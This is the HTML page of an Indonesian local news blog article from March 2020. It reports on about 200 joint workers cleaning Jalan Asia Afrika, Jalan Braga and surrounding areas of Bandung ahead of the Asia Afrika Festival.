<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='1814917263585139313'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html"
        },
        "headline": "Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan",
        "description": "Informatif Edukatif",
        "datePublished": "2020-03-12T12:55:00+07:00",
        "dateModified": "2020-03-12T13:11:53+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/w1200-h630-p-k-no-nu/aa+2.jpeg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Tasikplus",
          "url": "https://www.blogger.com/profile/16362787731891575954",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=9'>Kesehatan</a><em class='delimiter'></em><span class='current'>Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Kesehatan",
                    "@id": "https://www.tasikplus.com/search/label/Kesehatan"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan",
                    "@id": "https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Tasikplus' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Tasikplus</span>
<time class='post-date published' datetime='2020-03-12T12:55:00+07:00'>3/12/2020</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan&body=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan'>
<div class='tHimg'>
<img alt='Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/w90-h90-p-k-no-nu/aa+2.jpeg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/w90-h90-p-k-no-nu/aa+2.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/w180-h180-p-k-no-nu/aa+2.jpeg 2x' title='Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan&body=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/w1600/aa+2.jpeg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan&url=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan, Kesehatan, " name='keywords'/>
   
<meta content='Kesehatan' property='article:tag'/>
<div class='post-body post-content' id='post_body_1814917263585139313'>
<br />
<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/s1600/aa+2.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="349" data-original-width="620" height="180" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/s320/aa+2.jpeg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Petugas gabungan&nbsp; membersihkan trotoar di Jalan Braga, Kota Bandung</td></tr>
</tbody></table>
<br />
Dalam&nbsp; rangkaian jelang kegiatan Festival Asia Afrika April mendatang, petugas gabungan membersihkan kawasan Jalan Asia Afrika, Kota Bandung, Jawa Barat, Rabu (12/3/2020).<br />
<br />
Petugas gabungan terdiri dari personel Diskar, DPU, Satpol PP, dan relawan. <br />
<br />
Pembersihan itu seperti rotoar jalan digosok menggunakan sikat dan disemprot air mobil Damkar Bandung dan tangki. Bukan hanya Jalan Asia Afrika, petugas juga membersihkan Jalan Braga, Jalan Sukarno dan sekitar Alun-alun Kota Bandung.<br />
<br />
"Kegiatan ini merupakan agenda yang dilaksanakan setiap tahun, kita bersih-bersih tidak hanya terikat oleh event. Nanti akan terus bergerak tidak hanya dititik pusat perkotaan, tapi merambah ke jalur dan wilayah lain," kata Sekda Kota Bandung Ema Sumarna di Jalan Sukarno seperti yang dikutip news.detik.com<br />
<br />
Ema mengungkapkan kegiatan bersih-bersih ini tidak hanya melibatkan petugas dari dinas saja. Aparat kewilayahan di kecamatan, kelurahan, dan juga warga juga dilibatkan.<br />
<br />
"Sekarang memang kebetulan di bulan depan ada Festival Asia Afrika. Ini yang akan kita awali dan utamakan dulu, dan di kawasan ini tidak hanya sekali saja, dalam waktu dekat akan melibatkan relawan yang lebih banyak," tutur Ema.<br />
<br />
Ema juga menambahkan, giat bersih-bersih itu juga merupakan pengabdian Damkar yang baru berulang tahun ke 101 dan menjelang HUT Satpol PP.<br />
<br />
"Ada semacam kebetulan saja dari event ini (FAA) berkorelasi dengan perayaan di SKPD. Semuanya kita hadirkan dalam bentuk pengabdian yang lebih baik. Kita harapkan tiga bulan dilakukan (bersih-bersih bersama), tidak hanya ada event," tuturnya.<br />
<br />
Kepala Damkar Kota Bandung Dadang Iriana menyebut 200 orang petugas gabungan terlibat dalam kegiatan ini. "Anggota Damkar 40 orang, DPU 100 orang, Satpol PP 30 orang dan puluhan relawan, kami bersihkan kawasan yang akan digunakan untuk Festival Asia Afrika, dari mulai Jalan Braga, Asaia Afrika, Soekarno dan Alun-alun," ujar Dadang.* <i><b>sit</b></i>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' rel='tag'>#Kesehatan</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan&body=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan'>
<div class='tHimg'>
<img alt='Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/w90-h90-p-k-no-nu/aa+2.jpeg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/w90-h90-p-k-no-nu/aa+2.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/w180-h180-p-k-no-nu/aa+2.jpeg 2x' title='Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan&body=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/w1600/aa+2.jpeg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan&url=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='1814917263585139313'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=9' rel='tag' title='Kesehatan'>Kesehatan</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Jelang Festival Asia Afrika April Mendatang, Petugas Gabungan Membersihkan Lokasi Kegiatan' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2mvVjgnir6kOhTCf3wm9daVl_Bcwy7tSkHSJ7MCBnQy4F7Fk-TRX1-0uwAJT_MVsA2G9L-DR7bXzXf2RQrqzbv9z7wrRPND7ztu2vhzqK-Nc15QxgDbChV-bl-DiM453t2WtNZEf0BCE/s72-c/aa+2.jpeg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2020/03/ratusan-unit-kendaraan-dipamerkan-di.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=1814917263585139313&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
